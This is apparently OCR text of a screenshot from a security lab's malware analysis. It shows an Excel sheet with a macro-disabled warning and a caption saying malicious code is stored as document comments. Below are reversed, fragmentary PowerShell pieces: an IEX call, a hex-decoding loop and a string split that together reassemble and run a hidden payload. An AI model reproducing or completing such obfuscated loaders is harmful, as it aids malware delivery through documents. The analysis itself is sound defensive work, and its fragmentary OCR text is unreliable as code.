 安全警告 宏已被禁用。 启用内容
D500 fx
D E F G H I J K
493
494
495
以文档批注的形式存放的恶意代码
496
497
498
499
500
501
502
503
504
X`E`I|" nioj-
mj$;}))61,_$(61tniot::
]trevnoc[(]rahc[{
hcaErof |
)'&'(tilpS.ut$=mj$;txet
ADLab